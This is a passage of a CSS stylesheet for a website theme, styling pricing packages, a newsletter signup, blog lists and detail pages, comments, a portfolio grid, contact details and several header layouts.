	float:left;
	width:100%;
	position:absolute;
	left:0px;
	top:0px;
	background-color:#000;
	overflow: hidden;
}
.kode-package .header-bg img{
	opacity:0.5;
	float:left;
	width:100%;
}
.kode-package:hover .header-bg img{
	transform:scale(2);
	-moz-transform:scale(2);
	-webkit-transform:scale(2);
	transition:all 2s ease-in-out;
	-moz-transition:all 2s ease-in-out;
	-webkit-transition:all 2s ease-in-out;
	opacity:1;
}
.kode-package .package-content{
	float:left;
	width:100%;
	position:relative;
	z-index:100;
	text-align:center;
	padding:30px;
}
.kode-package .package-content h2{
	font-size:24px;
	text-transform:uppercase;
	color:#fff;
	margin-bottom:30px;
}
.kode-package .package-content .package-price{
	height:126px;
	width:126px;
	background-color:#fff;
	border:solid 4px #e7e6e8;
	border-radius:100%;
	font-size:27px;
	color:#333;
	padding:37px 0px;
	margin:0px auto 20px auto;
}
.kode-package:hover .package-content .package-price{
	border-color:#fff;
	color:#fff;
	transform:rotate(360deg);
	-moz-transform:rotate(360deg);
	-webkit-transform:rotate(360deg);
	box-shadow: 0px 7px 15px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 7px 15px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 7px 15px 0px rgba(0,0,0,0.3);
}
.kode-package .package-content .package-price small{
	font-size:14px;
	color:#666;
	width:100%;
	float:left;
}
.kode-package:hover .package-content .package-price small{
	color:#fff;
}

.kode-package .package-content ul{
	float:left;
	width:100%;
	margin:0px 0px 20px 0px;
	list-style:none;
	padding:0px;
}
.kode-package .package-content ul li{
	border-top:solid 1px #ecebed;
	padding:13px 0px;
	font-size:14px;
	color:#666;
	position: relative;;
}

.kode-package .package-content ul li p{
	margin:0px;
	font-size:17px;
}
.kode-package .package-content ul li:last-child{
	padding:13px 0px 0px;
}
.kode-package .package-content ul li:first-child{
	border:none;
	padding:0px 0px 13px;
}
.kode-package .package-content a.purchase{
	display:inline-block;
	padding:10px 25px;
	border:solid 1px #ecebed;
	color:#000;
	font-size:15px;	
	text-transform:capitalize;
	text-decoration:none;
	line-height: 25px;
}
.kode-package .package-content a.purchase:hover{
	color:#fff;
}
/*
=============================================
			NEWSLETTERS SECTION
=============================================
*/
.kode-newsletters{
	background-image:url(images/newsletter-bg.png);
	background-position:bottom center;
	background-repeat:no-repeat;
	float: left;
	width: 100%;
	padding:50px 0px;	
}
.kode-newsletters .section-content p{
	color:#fff;
}
.kode-newsletters .input-container{
	width:65%;
	float:none;
	margin:0px auto;
	position:relative;
	clear:both;
}
.kode-newsletters .input-container input[type="text"]{
	height:65px;
	padding:10px 20px;
	border:none;
}
.kode-newsletters .input-container input[type="submit"]{
	position:absolute;
	right:10px;
	top:10px;
	bottom: 10px;
	padding: 9px 30px 10px 30px;
	color:#fff;
	font-weight:bold;
	text-transform:uppercase;
	width:auto;
}
.kode-newsletters .input-container input[type="submit"]:hover{
	background-color:#000;
}

/*
=============================================
				FOOTER
=============================================
*/
footer{
	float:left;
	width:100%;
	background-color:#000;
	padding:40px 0px;
	position:relative;
}

.copyrights{
	float:left;
	width:100%;
	background-color:#111111;
	padding:20px 0px;
}
.copyrights p{
	color:#fff;
	margin:3px 0px;
	font-size:15px;
	float:left;
}

.copyrights .cards{
	float:right;
}


/*
=============================================
		SUB BANNER FOR INNER PAGES
=============================================
*/
.kode-inner-banner{
	float:left;
	width:100%;
	background-image:url(images/inner-banner.png);
	background-size:cover;
	margin-bottom: 30px;
}

.kode-profile-text{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-profile-text img{
	width:100%;
	border:solid 4px #ccc;
}

.kode-inner-banner-2{
	min-height:250px;
}
.kode-inner-banner-2 .kode-page-heading{
	margin:64px 0 50px;
}

.kode-inner-banner-3{
	min-height:315px;
}
.kode-inner-banner-4{
	min-height:385px;
}
/*
=============================================
				PAGE HEADING
=============================================
*/
.kode-page-heading{
	float:left;
	width:100%;
	text-align:center;
	margin:190px 0px 60px 0px;
}
.header-style-2 .kode-page-heading{
	margin:90px 0px 60px 0px;
}
.kode-page-heading h2{
	font-size:24px;
	color:#fff;
	text-transform:uppercase;
	margin:0px 0px 10px 0px;
}
.kode-page-heading .kode-breadcrumb{
	margin:0px;
	background:none;
}
.kode-inner-banner-2 .kode-page-heading h2{
	font-size:40px;
}
.kode-breadcrumb strong,
.kode-breadcrumb li.active{
	color:#fff;
}
/*
=============================================
		SUB BANNER FOR INNER PAGES
=============================================
*/
.kode-profile-tabs{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-profile-tabs .kode-thumb, .kode-profile-tabs .kode-thumb img{
	float:left;
	width:100%;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs{
	margin-top:-51px;
	text-align:center;
	float:left;
	width:100%;
}
.kode-profile-tabs .tab-content{
	float:left;
	width:100%;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li > a{
	background-color:rgba(255,255,255,0.7);
	padding:9px 15px;
	font-size:14px;
	text-transform:uppercase;
	color:#333;
	border-radius:0;
	font-weight:bold;
	outline:none;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li.active > a{
	background-color:#fff;
	padding:13px 15px;
	border-top:solid 4px;
	border-left:0px;
	border-right:0px;
	border-bottom:0px;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li{
	float:none;
	display:inline-block;
	margin:0px 3px;
	vertical-align:bottom;
	width:20%;
}
/*
=============================================
				AUTHOR SECTION
=============================================
*/
.kode-top-author{
	padding:50px 0px 20px;
}

.kode-author{
	float:left;
	width:100%;
	position:relative;
	margin-bottom:30px;
}
.kode-author img{
	float:left;
	width:100%;
}
.kode-author .kode-caption{
	float:left;
	width:100%;
	position:absolute;
	left:0px;
	bottom:0px;
	background-color:rgba(255,255,255,0.8);
	text-align:center;
	padding:20px 15px 25px 15px;
}
.kode-author .kode-caption h4{
	font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	margin:0px 0px 0px;
}
.kode-author:hover .kode-caption h4, .kode-author:hover .kode-caption p, .kode-author:hover .kode-caption h4 a{
	color:#fff;
}
.kode-author.kode-author-2:hover .kode-caption p{
	margin:0px;
}
.kode-author.kode-author-2 .social-icon ul li a{
	line-height:24px;
}
.kode-author .kode-caption p{
	text-transform:uppercase;
	margin:0px 0px 7px 0px;
}
.social-icon{
	float:left;
	width:100%;
}
.social-icon ul{
	list-style:none;
	margin:0px;
	padding:0px;
	float:left;
	width:100%;
	text-align:center;
}
.social-icon ul li{
	display:inline-block;
	margin:0px 0px;
}
.social-icon ul li a{
	height:36px;
	width:36px;
	color:#333;
	display:block;
	border:solid 1px #CCC;
	color:#999;	
	line-height:36px;
}
.kode-author:hover .kode-caption .social-icon ul li a{
	color:#fff;
	border-color:#fff;
}
.kode-blog-full .kode-thumb .blog-btns ul li a:hover{
	color:#fff;
}
.social-icon ul li a:hover{
	color:#fff;
	background-color:#000;
	border-color:#000;
}

.kode-author-2 .kode-caption{
	width:60%;
	text-align:left;
	left:auto;
	right:0px;
	background-color:#fff;
	padding: 15px 15px 0px;
	
}
.kode-author.kode-author-2:hover .kode-caption{
	background:none;
	width:100%;
	padding:40px;
}
.kode-author-2 .kode-caption .social-icon{
	display:none;
	text-align:left;
}
.kode-author-2 .kode-caption .social-icon ul li{
	float:left;
	margin-right:5px;
}
.kode-author-2:hover .kode-caption .social-icon{
	display:block;
}
.kode-author-2:hover img{
	opacity:0.2
}
.kode-author-2{
	position:relative;
}
.kode-author-2:before{
	content:"";
	position:absolute;
	left:20px;
	top:20px;
	right:20px;
	bottom:20px;
	border:solid 2px rgba(255,255,255,0);
}
.kode-author-2:hover:before{
	border:solid 2px rgba(255,255,255,1);
}
.kode-author-2 .kode-caption .social-icon ul li{
	margin:0px 6px;
}
.kode-author-2 .kode-caption .social-icon ul li a{
	border:none;
	height:auto;
	width:auto;
}
.kode-author-2 .kode-caption .social-icon ul li a:hover{
	background:none;
	color:#000;
}


/*
=============================================
				BANNER SEARCH
=============================================
*/
.banner-search{
	float:left;
	width:100%;
	padding:30px;
	background-color:#2a2a2a;
	border-top:solid 3px;
}
.banner-search h2{
	font-size:22px;
	color:#fff;
	text-transform:uppercase;
	margin:0px;
}
.banner-search input[type="text"], .banner-search select{
	height:44px;
	border:none;
	width:100%;
	padding:6px 10px;
	color:#CCC;
}
.banner-search button{
	height:44px;
	width:100%;
	color:#fff;
	font-weight: bold;
	text-transform: uppercase;
}
.banner-search button:hover{
	background-color:#000;
}
/*
=============================================
				BLOG FULL WIDTH
=============================================
*/
.kode-blog-full{
	float:left;
	width:100%;
	margin-bottom:30px;
	border-bottom:solid 1px #e1e1e1;
	padding-bottom:30px;
}
.kode-blog-full .kode-thumb{
	float:left;
	width:100%;
	margin-bottom:20px;
	position:relative;
	overflow:hidden;
	background-color:#000;
	
}
.kode-blog-full:hover .kode-thumb img{
	opacity:0.5;
}
.kode-blog-full .kode-thumb .blog-btns{
	position:absolute;
	left:0px;
	top:110%;
	right: 0px;
	width:100%;
	margin-top:-17px;
	text-align:center;
}
.kode-blog-full:hover .kode-thumb .blog-btns{
	top:50%;
}
.kode-blog-full .kode-thumb .blog-btns ul{
	list-style:none;
	margin:0px;
	padding:0px;
	display: inline-block;
	float: none;
	
}
.kode-blog-full .kode-thumb .blog-btns ul li{
	float: left;
	margin: 0px 0px 0px 4px ;
}
.kode-blog-full .kode-thumb .blog-btns ul li:first-child{
	margin: 0px
}
.kode-blog-full .kode-thumb .blog-btns ul li a{
	height:34px;
	width:34px;
	background-color:#FFF;
	color:#666;
	text-align:center;
	padding:8px 0px;
	display:block;
	line-height: 18px;
}
.kode-blog-full .kode-text{
	float:left;
	width:100%;
}
.kode-blog-full .kode-text h2{
	font-size:24px;
	text-transform:uppercase;
	margin-bottom: 13px;
}
.kode-blog-full .kode-text p{
	color:#666;
	line-height:27px;
}
.kode-blog-full .kode-text a.read-more{
	font-size:14px;
	font-weight:bold;
	color:#333;
	margin-top: 5px;
	display: inline-block;
}
.kode-blog-full .kode-text a.read-more:hover{
	color: #fff;

}
.kode-blog-full .kode-thumb img{
	float:left;
	width:100%;
}
.kode-blog-full .meta-date{
	float:left;
	width:100%;
	
}
.kode-blog-full .meta-date .writer .kode-thumb{
	height:77px;
	width:77px;
	overflow:hidden;
	border-radius:100%;
	border:solid 3px #333;
	float:left;
}
.kode-blog-full .meta-date .writer{
	border-bottom:solid 1px #CCC;
	padding:0px 0px 15px 0px;
	margin:0px 0px 12px 0px;
	float:left;
	width:100%;
}
.kode-blog-full .meta-date p{
	margin:0px;
	color:#b4b4b4;
}
.kode-blog-full .meta-date .writer h4{
	font-size:16px;
	text-transform:uppercase;
	margin: 0px;
}
.kode-blog-full .meta-date .kode-date{
	float:left;
	width:100%;
}
.kode-blog-full .meta-date .kode-date h2{
	font-size:30px;
	margin: 0px;
}
.kode-blog-full .meta-date .kode-date h2 small{
	font-size:14px;
	font-weight:bold;
}
.kode-blog-full .blog-content{
	float:left;
	width:80%;
}

/*
=============================================
				PORTFOLIO
=============================================
*/
.kode-portfolio-page{

}
.kode-portfolio{
	float:left;
	width:100%;
	margin:0px 0px 30px 0px;
	background-color: #fff;
}
.kode-portfolio .kode-thumb{
	float:left;
	width:100%;
	position:relative;
	overflow:hidden;
}
.kode-portfolio .kode-thumb img{
	width:100%;
}
.kode-portfolio:hover .kode-thumb img{
	opacity:0.2;
}
.kode-portfolio .kode-text{
	float:left;
	width:100%;
	text-align:center;
	padding:25px 20px;
	border:solid 1px #cbcbcd;
}
.kode-portfolio .kode-text h4{
	font-size:16px;
	font-weight:bold;
	margin:0px 0px 10px 0px;
}
.portfolio-meta{
	float:left;
	width:100%;
}
.portfolio-meta ul {
	list-style:none;
	margin:0px;
	padding:0px;
	float:left;
	width:100%;
	text-align:center;
}
.portfolio-meta ul li{
	display:inline-block;
	margin:0px 5px;
}
.portfolio-meta ul li a{
	font-size:15px;
	color:#888;
	text-transform:capitalize;
}
.portfolio-meta ul li i{
	margin:0px 5px 0px 0px;
	font-size:14px;
}

.kode-portfolio .portfolio-btns{
	float:left;
	width:100%;
	position:absolute;
	left:0px;
	top:110%;
	
}
.kode-portfolio:hover .portfolio-btns{
	top:48%;
}
.portfolio-btns ul{
	list-style:none;
	margin:0px;
	padding:0px;
	text-align:center;
	float:left;
	width:100%;
}
.portfolio-btns ul li{
	display:inline-block;
}
.portfolio-btns ul li a{
	padding:5px 8px;
	border-radius:3px;
	border:solid 2px #fff;
	color:#fff;
	text-decoration:none;
	font-size:16px;
}
.portfolio-btns ul li a:hover{
	color:#333;
	background-color:#fff;
}

#filterable-item-filter-1{
	text-align: center;
	float: left;
	width: 100%;
	margin:0px 0px 30px 0px;
	padding:0px
}
#filterable-item-filter-1 li{
	display: inline-block;
	cursor: pointer;
	margin:5px;
}
#filterable-item-filter-1 li a{
	display: block;
	padding: 5px 20px;
	font-size: 14px;
	border:solid 1px #cbcbcd;
	border-radius: 3px;
	color: #777;
}
#filterable-item-filter-1 li a:hover, #filterable-item-filter-1 li a.active{
	color: #fff;
}
#filterable-item-holder-1{
	float: left;

}
/*
=============================================
				BLOG DETAIL 
=============================================
*/

.kode-blog-detail{
	float:left;
	width:100%;
}
.kode-blog-detail .kode-text, .kode-blog-detail .kode-thumb{
	float:left;
	width:100%;
	position:relative;
}
.kode-blog-detail .kode-text{
	padding-bottom:20px;
	border-bottom:solid 1px #CCC;
	margin-bottom:30px;
}
.kode-blog-detail .kode-thumb img{
	width:100%;
}
.kode-blog-detail .kode-detail-meta {
    background: #f9f9f9 none repeat scroll 0 0;
    float: left;
    padding: 20px;
    width: 100%;
	margin-bottom:15px;
}
.kode-comments .kode-text p,
.kode-blog-detail .kode-text p{
	line-height:27px;
}
.kode-blog-detail .kode-user{
	float:left;
	width:50%;
}
.kode-blog-detail .kode-user img{
	width:100%;
}
.kode-blog-detail .kode-user .user-thumb{
	float:left;
	height:76px;
	width:76px;
	border-radius:100%;
	overflow:hidden;
	border:solid 3px #48a7d4;
}
.kode-blog-detail .user-profile{
	padding:15px 0px 0px 86px;

}
.kode-blog-detail .user-profile i{
	margin-right:10px;
}
.kode-blog-detail .user-profile h4{
	margin:0px 0px 5px 0px;
	font-size:14px;
	text-transform:uppercase;
}
.kode-blog-detail .user-profile p{
	margin:0px;
	font-size:12px;
	text-transform:uppercase;
}

.kode-blog-detail .blog-meta{
	float:right;
}
.kode-blog-detail .blog-meta ul{
	float:left;
	list-style:none;
	margin:20px 0px;
	padding:0px;
	width:100%;
}
.kode-blog-detail .blog-meta ul li{
	float:left;
	margin:0px 5px;
}
.kode-blog-detail .blog-meta ul li i{
	margin:0px 8px 0px 0px;
}
.kode-blog-detail .blog-meta ul li a{
	color:#666;
	text-decoration:none;
}
.kode-blog-detail .kode-text h2{
	text-transform:uppercase;
}
blockquote{
	background-color:#f6f6f6;
	padding: 30px 30px 33px 30px;
	font-weight:normal;
}

.kode-blog-detail .kode-blog-date {
	position: absolute;
	left: 0px;
	top: 0px;
	padding: 15px 0px;
}
.kode-blog-detail .kode-blog-date p{
	font-size: 30px;
	color: #fff;
	line-height: 30px;
	padding: 0px;
	position: relative;
	padding: 0px 0px 5px 0px;

}
.kode-blog-detail .kode-blog-date p:before{
	content: "";
	height: 1px;
	width: 15px;
	background-color: #fff;
	position: absolute;
	left: 0px;
	right:0px;
	margin: auto;
	bottom: -0px;
}
.kode-blog-detail .kode-blog-date p small{
	width: 100%;
	float: left;
	font-size: 15px;
	font-weight: bold;
	margin: 10px 0px 0px 0px;
	line-height: 21px;
}


/*
=============================================
				BLOG DETAIL 
=============================================
*/
.kode-comments{
    margin-bottom:30px;
	width:100%;
	float:left;
}
.kode-comments h2{
	text-transform:uppercase;
	margin-bottom:30px;
}

.kode-comments ul{
	list-style:none;
	margin:0px;
	padding:0px;
	float:left;
	width:100%;
}
.kode-comments ul li{
	float:left;
	width:100%;
	margin-bottom:20px;
}
.kode-comments ul li .kode-thumb{
	float:left;
	width:80px;
	height:80px;
	border-radius:100%;
	overflow:hidden;
}
.kode-comments ul li .kode-thumb img{
	width:100%;
}
.kode-comments ul li .kode-text{
	padding:0px 0px 0px 100px;
	position:relative;
}
.kode-comments ul li .kode-text a.comment-reply-link{
	position:absolute;
	right:0px;
	top:0px;
	color:#333;
	border:solid 1px #999;
	display:inline-block;
	padding:0px 10px 1px 10px;
	text-decoration:none;
	font-size:10px;
	line-height: 24px;
	text-transform:uppercase;
}
.kode-comments ul li .kode-text a.comment-reply-link:hover{
	color:#fff;
}
.kode-comments ul li .kode-text h4{
	margin:0px 0px 5px 0px;
	font-size:16px;
	text-transform:uppercase;
}
.kode-comments ul li .kode-text p.designation{
	font-size:12px;
	text-transform:uppercase;
	margin:0px;
}
.kode-comments ul ul{
	padding:0px 0px 0px 100px;
	margin-top:20px;
}

/*
=============================================
				COMMENT FORM
=============================================
*/
.comment-form{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.comment-form h2{
	text-transform:uppercase;
	margin:0px 0px 20px 0px;
}
.comment-form input[type="text"], .comment-form textarea{
	float:left;
	width:100%;
	height:40px;
	border:solid 1px #ccc;
	padding:6px 10px;
	margin-bottom:30px;
}
.comment-form label{
	font-weight: normal;
	background-color: #fff;
	margin:auto; 
	width: 100%;
	float:left;
	text-align:left;
	margin-bottom:10px;
	line-height:normal;

}
.comment-form .input-container{
	text-align:center;
	margin-bottom: 0px;
}
.comment-form textarea{
	height:300px;
}
.comment-form textarea:focus, .comment-form input[type="text"]:focus{
	box-shadow: 0px -3px 3px 0px rgba(0,0,0,0.2) inset;
	-moz-box-shadow: 0px -3px 3px 0px rgba(0,0,0,0.2) inset;
	-webkit-box-shadow: 0px -3px 3px 0px rgba(0,0,0,0.2) inset;
	background-color: #fff;
}
.comment-form .submit{
	font-size:14px;
	text-transform:uppercase;
	color:#fff;
	font-weight: bold;
	padding:8px 20px;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.comment-form .submit:hover, .comment-form input[type="submit"]:hover{
	background-color:#000 !important;
}

.comment-form input[type="submit"]{
	border-radius:0px;
	font-size:14px;
	text-transform:uppercase;
	font-weight:bold;
	color:#fff;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

/*
=============================================
			SINGLE BLOG PAGE
=============================================
*/
.kode-single-blog{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-single-blog:hover{
	box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);
}
.kode-single-blog figure{
	float:left;
	width:100%;
	background-color:#000;
	position:relative;
}
.kode-single-blog figure a:before{
	content:"\f067";
	position:absolute;
	font-size:29px;
	color:#fff;
	text-align:center;
	font-family:FontAwesome;
	color:#fff;
	left:0px;
	top:50%;
	width:100%;
	margin-top:-11px;
	opacity:0;
}
.kode-single-blog:hover figure a:before{
	opacity:1
}
.kode-single-blog figure img{
	float:left;
	width:100%;
}
.kode-single-blog:hover figure img{
	opacity:0.2
}
.kode-single-blog .kode-text{
	float:left;
	width:100%;
	border-bottom:solid 1px #ccc;
	border-right:solid 1px #ccc;
}
.kode-single-blog .kode-text h3{
	font-size:16px;
	text-transform:uppercase;
	font-weight:bold;
	margin:24px 0px 6px 0px;
	overflow:hidden;
	text-overflow: ellipsis;
	white-space:nowrap;
}
.kode-single-blog .kode-text p{
	font-size:14px;
}
.kode-single-blog .kode-text i{
	margin-right:5px;
}
.kode-single-blog .kode-text .kode-date{
	float:left;
	background-color:#4a4750;
	font-size:26px;
	color:#fff;
	width:60px;
	text-align:center;
	margin:0px 20px 0px 0px;
	padding:20px 0 15px;
}
.kode-single-blog .kode-text .kode-date span{
	float:left;
	width:100%;
	font-size:14px;
	text-transform:uppercase;	
}

/*
=============================================
			SINGLE BLOG PAGE
=============================================
*/

.kode-single-sidebar{
	float:left;
	width:100%;
	margin-bottom:30px;
}

.kode-single-sidebar figure{
	float:left;
	width:100%;
	background-color:#000;
	position:relative;
}
.kode-single-sidebar figure a:before{
	content:"\f067";
	position:absolute;
	font-size:30px;
	color:#fff;
	text-align:center;
	font-family:FontAwesome;
	color:#fff;
	left:0px;
	top:50%;
	width:100%;
	margin-top:-15px;
	opacity:0;
}
.kode-single-sidebar:hover figure a:before{
	opacity:1
}
.kode-single-sidebar figure img{
	float:left;
	width:100%;
}
.kode-single-sidebar:hover figure img{
	opacity:0.2
}
.kode-single-sidebar .kode-text{
	float:left;
	width:100%;
	background-color:#f6f6f6;
	margin-bottom:20px;
}
.kode-single-sidebar .kode-text h3{
	font-size:16px;
	text-transform:uppercase;
	font-weight:bold;
	margin:20px 0px 0px 0px;
}
.kode-single-sidebar .kode-text p{
	text-transform:uppercase;
}
.kode-single-sidebar .kode-text .kode-date{
	float:left;
	background-color:#4a4750;
	font-size:26px;
	color:#fff;
	width:60px;
	text-align:center;
	margin:0px 20px 0px 0px;
	padding:10px 0px;
}
.kode-single-sidebar .kode-text .kode-date span{
	float:left;
	width:100%;
	font-size:14px;
	text-transform:uppercase;	
}
/*
=============================================
		NEWS AND EVENTS STYLE 2
=============================================
*/
.kode-blog-list.option-2{
	position:relative;
}
.kode-blog-list.option-2 .kode-thumb{
	width:100%;
}
.kode-blog-list.option-2 .kode-thumb img{
	width:100%;
}
.kode-blog-list.option-2 .kode-text{
	padding:50px 20px 20px 20px;
	text-align:center;
	float:left;
	width:100%;
	position:static;
	left:0px;
	bottom:0px;
	background:#fff;
}
.kode-blog-list.option-2 h2{
	margin-bottom:15px;
}
.kode-blog-list.option-2 h2:before{
	margin:auto;
	right:0px;
	width:50px;
}
.kode-blog-list.option-2 p.location i{
	margin:0px 5px 0px 0px;
}

.kode-blog-list.option-2 .blog-date{
	left:0px;
	margin:auto;
	bottom:-27px;
}
/*
=============================================
				CONTACT US
=============================================
*/
.kode-map{
	float:left;
	width:100%;
}

.kode-map .map-canvas{
	float:left;
	width:100%;
	height:400px;
	border:none;
}

.kode-location{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-location p{
	margin:0px;
}
.contact-info{
	float:left;
	width:100%;
	
}
.contact-info ul{
	float:left;
	width:100%;
	list-style:none;
	margin:0px;
	padding:0px;
}
.contact-info ul li{
	float:left;
	width:33.333%;
	text-align:center;
	padding:0px 10px;
}
.contact-info ul li i{
	font-size:30px;
	border:solid 10px;
	height:84px;
	width:84px;
	border-radius:100%;
	line-height:64px;
	margin-bottom:15px;
}
.contact-info ul li i.border-red{
	border-color:#db2d14
}
.contact-info ul li i.border-yellow{
	border-color:#e8c21c
}
.contact-info ul li i.border-blue{
	border-color:#3ec2f9
}
.contact-info ul li h4{
	font-size:14px;
	text-transform:uppercase;
	margin:0px;
}
.contact-info ul li p{
	font-size:14px;
	word-wrap: break-word;
	line-height:18px;
}

/*
=============================================
				ABOUT US 2
=============================================
*/
.book-guide{
	float:left;
	width:100%;
}
.book-guide img{

}
.book-guide p.cap:first-letter{
	font-size:40px;
	display:inline-block;
	float:left;
	padding:16px 12px;
	color:#fff;
	margin-right:10px;
}
/*
=============================================
			KODE SERVICE SECTION
=============================================
*/
.kode-service-section{
	float:left;
	width:100%;
	background-color:#151515;
	padding:0px;
	background-image: url("images/pettern.png");
	position: relative;
}
.kode-service-section:before{
	content: "";
	position: absolute;
	left: 0px;
	top: 0px;
	height: 100%;
	width: 100%;
	background-color:rgba(0,0,0,0.5); 
}

.kode-service-2{
	float:left;
	width:100%;
	text-align:center;
	padding:50px 0px 37px 0px;
	border-bottom:solid 4px transparent;
	
}
.kode-service-2:hover{
}
.kode-service-2 i{
	font-size:30px;
	margin-bottom:15px;
	color:#fff;
	border-radius: 100%;
    color: #fff;
    font-size: 30px;
    height: 60px;
    line-height: 56px;
    margin-bottom: 15px;
    width: 60px;
}
.kode-service-2 h3{
	font-size:20px;
	color:#fff;
	position:relative;
	margin-bottom:25px
}
.kode-service-2 h3:before{
	content:"";
	height:4px;
	border-top:solid 1px #fff;
	border-bottom:solid 1px #fff;
	width:30px;
	position:absolute;
	left:0px;
	right:0px;
	bottom:-15px;
	margin:auto;
}
.kode-service-2 h3 a{
	color:#fff;
	text-decoration:none;
}
.kode-service-2 p{
	color:#fff;
	margin:0px 0px 5px 0px;
}
.tabs-content{
	float:left;
	width:100%;
}
/*
=============================================
		ABOUT US VIDEO SECTION
=============================================
*/
.kode-video-section-2{
	float:left;
	width:100%;
	padding:50px 0px;
}
.kode-video-section-2 .kode-text{
	float:left;
	width:100%;
	padding:40px 0px 40px 0px;
}
.kode-video-section-2 h2{
	font-size:20px;
}
.kode-video-section-2 h2, .kode-video-section-2 p{
	color:#fff;
}
.kode-video-section-2 p{
	margin-bottom:20px;
}
.kode-video-section-2{
	background-image:url(images/testimonials-bg.jpg);
	background-size:cover;
	position:relative;
}
.kode-video-section-2:before{
	content:"";
	background-color:rgba(0,0,0,0.94);
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
}
.kode-video{
	float:left;
	width:100%;
	position:relative;
}
.kode-video img{
	width:100%;
}
.kode-video a{
	display: inline-block;
}
.kode-video a:before{
	content:"";
	background-color:rgba(0,0,0,0);
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
}
.kode-video a:hover:before{
	background-color:rgba(0,0,0,0.6);
}
.kode-video a:after{
	content: "\f04b";
	height: 60px;
	width: 60px;
	background-color: rgba(255,255,255,0.3);
	color: #fff;
	font-family: FontAwesome;
	border-radius: 100%;
	text-align: center;
	font-size: 20px;
	border: solid 1px rgba(255,255,255,0.8);
	position: absolute;;
	left: 0px;
	right: 0px;
	margin:-30px auto 0px auto ;
	top: 50%;
	line-height: 58px;
	opacity: 0
}
.kode-video a:hover:after{
	opacity: 1

}

.kode-video-section-2 a.more{
	display:inline-block;
	font-size:16px;
	text-transform:uppercase;
	color:#fff;
	font-weight:bold;
	padding:7px 20px 8px 20px;
	border-radius:3px;
	text-decoration:none;
}
.kode-video-section-2 a.more:hover{
	background-color: #fff;
	color: #000;

}
/*
=============================================
		COUNT UP SECTION 2
=============================================
*/
.count-up-section-2{
	padding:50px 0px;
	width:100%;
	float:left;
}
.count-up-section-2 .count-up i,
.count-up-section-2 .count-up .counter {
	font-size:45px;
	color:#fff;
	float:left;
	width:100%;
	line-height: 47px;
}
.count-up-section-2 .count-up i{
	margin-left:20px;
}
.count-up-section-2 .count-up p{
	font-size:18px;
	text-transform:uppercase;
	color:#fff;
	margin: 0px;
}
.count-up-section-2 .count-up p:before{
	height:50px;
	width:50px;
	content:"";
	border-bottom:solid 1px #fff;
	border-left:solid 1px #fff;
	margin:0px 20px 0px 40px;
	display:inline-block;
}
/*
=============================================
			HEADER 1
=============================================
*/
.header-1{
	position:static;
}
.header-1 .logo-container{
	padding:20px 0px;
}
.header-1 .top-strip p{
	font-size:12px;
	text-transform:uppercase;
	margin:0px;
	color:#fff;
}
.header-1 .top-strip{
	background-color:#2a2a2a;
}
.top-strip ul.my-account{
	list-style:none;
	float:right;
	margin:0px;
	padding:0px;
}
.top-strip ul.my-account li{
	float:left;
	margin:0px 10px;
}
.top-strip ul.my-account li a{
	display:block;
	color:#fff;
	font-size:12px;
	text-transform:uppercase;
}

.header-1 .kode-navigation ul{
	margin:0px;
	background:none;
}
.header-1 .kode-navigation ul li a{
	text-transform:uppercase;
	padding:16px 0px;
	
}
.header-1 .kode-navigation ul ul{
	background:none;
	padding:10px;
	background-color:#fff;
	top:110%;
	z-index:999;
}
.header-1 .kode-navigation ul ul li{
	border-top:dotted 1px #ccc;
	margin:0px;
}
.header-1 .kode-navigation ul ul li:first-child{
	border:none;
}
.header-1 .kode-navigation ul ul li:before{
	display:none;
}
.header-1 .kode-navigation ul ul li a{
	padding:10px 14px;
	text-transform:capitalize;
	font-size:15px;
	font-weight:400;	
	color:#666;
}
.header-1 .kode-navigation ul ul li a:hover{
	color:#fff;
}
.header-1 .kode-navigation ul ul ul{
	left:100%;
	top:0px;
	margin:0px 0px 0px 0px;
}
/*
=============================================
			HEADER 3
=============================================
*/
header.header-3 {
	z-index: 9999999;
	
}

.header-3 .top-strip{
	padding:7px 10px 7px 0px;
}
.header-3 .logo-container{
	position: static;
}
.header-3 .top-strip p{
	margin:3px 0px;
	color:#fff;
	font-size:15px;
}
.header-3 .kode-navigation{
	float:left;
	width:100%;
	background-color:#fff;
}
.header-3 .kode-navigation ul{
	margin:0px;
	background: #fff;
}
.header-3 .kode-navigation ul li a{
	color:#666;
	/*padding:30px 18px;*/
	padding:30px 12px;
	text-transform:uppercase;
}
.header-3 .kode-navigation ul li{
	margin:0px;
	
}
.header-3 .kode-navigation ul li:before{
	content:"";
	height:0px;
	width:100%;
	left:0px;
	top:100%;
	background-color:#999;
}
.header-3 .kode-navigation ul li:hover:before{
	height:5px;
}
.header-3 .kode-navigation ul li:after{
	content:"";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 5px 7px 5px;
	border-color: transparent transparent #007bff transparent;
	position:absolute;
	left:0px;
	right:0px;
	margin:auto;
	bottom:0px;
	opacity:0;

}
.header-3 .kode-navigation ul li:hover:after{
	opacity:1;
}
.header-3 .logo{
	padding:0px;
	height:120px;
	position:relative;
	width:100%;
	margin-top:12px;
	overflow:hidden;
}
.header-3 .logo img{
	position:absolute;
	right:0px;
	top:0px;
	bottom:0px;
	margin:auto;
}
.header-3 .social-icon{
	width:auto;
	float:right;
	margin-top:1px;
}
.header-3 .social-icon ul{
	width: auto;
	margin-top:1px;
}
.header-3 .social-icon ul li{
	margin:0px 0px;
}
.header-3 .social-icon a{
